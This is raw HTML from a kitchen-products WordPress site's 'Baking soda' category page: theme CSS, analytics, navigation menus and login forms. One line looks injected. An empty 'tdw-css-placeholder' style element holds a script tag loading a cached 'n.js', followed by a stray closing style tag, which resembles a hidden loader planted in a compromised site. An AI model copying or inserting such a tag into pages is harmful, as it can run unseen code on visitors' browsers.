    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:"Droid Serif";
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Arimo;
	font-size:13px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-default header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:15px;
	line-height:30px;
	
    }
    
    .post .td-category a {
        font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Droid Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Droid Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Droid Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Droid Serif";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Droid Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Arimo;
	font-size:15px;
	line-height:30px;
	
    }
    
    .category .td-category a {
    	font-family:"Droid Serif";
	
    }
    
    .td-trending-now-title {
    	font-family:"Droid Sans";
	font-size:10px;
	line-height:17px;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:"Droid Serif";
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:"Droid Serif";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Droid Serif";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Droid Serif";
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57378619-23', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://specialmagickitchen.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://specialmagickitchen.com/category/baking/",
                    "name": "Baking"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://specialmagickitchen.com/category/baking/baking-soda/",
                    "name": "Baking soda"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://specialmagickitchen.com/wp-content/uploads/2017/01/ccwcw-65x65.jpg" sizes="32x32" />
<link rel="icon" href="https://specialmagickitchen.com/wp-content/uploads/2017/01/ccwcw.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://specialmagickitchen.com/wp-content/uploads/2017/01/ccwcw.jpg" />
<meta name="msapplication-TileImage" content="https://specialmagickitchen.com/wp-content/uploads/2017/01/ccwcw.jpg" />
	<style id="tdw-css-placeholder"></style><script data-minify="1" src="https://specialmagickitchen.com/wp-content/cache/min/1/n.js?ver=1757892905"></script></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-baking-soda category-379 wp-theme-Newsmag cookies-not-set global-block-template-1 white-menu td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/hankaroensk/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first menu-item-has-children menu-item-210"><a href="https://specialmagickitchen.com/">APPLIANCES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://specialmagickitchen.com/category/appliances/cheese-grater/">Cheese grater</a></li>
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/appliances/immerson-blenders/">Immersion blenders</a></li>
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/appliances/juicing/">JUICING</a></li>
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/appliances/rice-cookers/">RICE COOKERS</a></li>
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/appliances/scales/">SCALES</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1584"><a href="https://specialmagickitchen.com/category/appliances/water-kettles/">WATER KETTLES</a></li>
	<li id="menu-item-1585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1585"><a href="https://specialmagickitchen.com/category/appliances/juicing/">JUICING</a></li>
	<li id="menu-item-15185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15185"><a href="https://specialmagickitchen.com/category/pepper-mills-2/">Pepper Mills</a></li>
	<li id="menu-item-15190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15190"><a href="https://specialmagickitchen.com/category/appliances/immerson-blenders/">Immersion blenders</a></li>
	<li id="menu-item-15188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15188"><a href="https://specialmagickitchen.com/category/appliances/cheese-grater/">Cheese grater</a></li>
	<li id="menu-item-15189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15189"><a href="https://specialmagickitchen.com/category/tools-gadgets/pizza-pans-stones/">Pizza Pans &amp; Stones</a></li>
	<li id="menu-item-15191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15191"><a href="https://specialmagickitchen.com/category/appliances/oven/">Oven</a></li>
	<li id="menu-item-15192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15192"><a href="https://specialmagickitchen.com/category/appliances/rice-cookers/">RICE COOKERS</a></li>
	<li id="menu-item-15193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15193"><a href="https://specialmagickitchen.com/category/appliances/scales/">SCALES</a></li>
	<li id="menu-item-15194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15194"><a href="https://specialmagickitchen.com/category/appliances/water-kettles/">WATER KETTLES</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-566"><a href="https://specialmagickitchen.com/category/knives/">KNIVES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/knives/survival-knives/">SURVIVAL KNIVES</a></li>
</ul>
</li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-211"><a>CHILDREN’S COOKWARE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/childrens-cookware/toys-games/">TOYS &amp; GAMES</a></li>
	<li id="menu-item-15198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15198"><a href="https://specialmagickitchen.com/category/childrens-kitchens-2/">CHILDREN&#8217;S KITCHENS</a></li>
</ul>
</li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-213"><a href="#">TOOLS &#038; GADGETS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/tools-gadgets/pizza-pans-stones/">Pizza Pans &amp; Stones</a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1586"><a href="https://specialmagickitchen.com/category/accessories/">ACCESSORIES</a></li>
</ul>
</li>
<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-1061"><a href="https://specialmagickitchen.com/category/nice-home/">NICE HOME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/nice-home/kitchen-cart/">Kitchen Cart</a></li>
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/nice-home/kitchen-faucet/">Kitchen Faucet</a></li>
	<li class="menu-item-0"><a href="https://specialmagickitchen.com/category/nice-home/kitchen-sink/">Kitchen Sink</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1587"><a href="https://specialmagickitchen.com/category/clean-kitchen/">CLEAN KITCHEN</a></li>
</ul>
</li>
<li id="menu-item-15199" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-15199"><a href="https://specialmagickitchen.com/category/grocery-foods/">GROCERY &amp; FOODS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15186"><a href="https://specialmagickitchen.com/category/steaks-burger-meats/">STEAKS, BURGER &amp; MEATS</a></li>
	<li id="menu-item-15187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15187"><a href="https://specialmagickitchen.com/category/tea-and-coffee/">Tea and Coffee</a></li>
	<li id="menu-item-15195" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-15195"><a href="https://specialmagickitchen.com/category/baking/">BAKING<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15196" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-15196"><a href="https://specialmagickitchen.com/category/baking/baking-soda/">Baking soda</a></li>
		<li id="menu-item-15197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15197"><a href="https://specialmagickitchen.com/category/baking/flour/">Flour</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://specialmagickitchen.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/hankaroensk/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>

                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://specialmagickitchen.com/">
			<img width="300" height="79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2079'%3E%3C/svg%3E" alt="Newsmag Tech" title="Newsmag Tech - Premium News/Magazine Wordpress Theme" data-lazy-src="https://specialmagickitchen.com/wp-content/uploads/2017/01/CaptureX-300x79.jpg"/><noscript><img width="300" height="79" src="https://specialmagickitchen.com/wp-content/uploads/2017/01/CaptureX-300x79.jpg" alt="Newsmag Tech" title="Newsmag Tech - Premium News/Magazine Wordpress Theme"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://specialmagickitchen.com/">
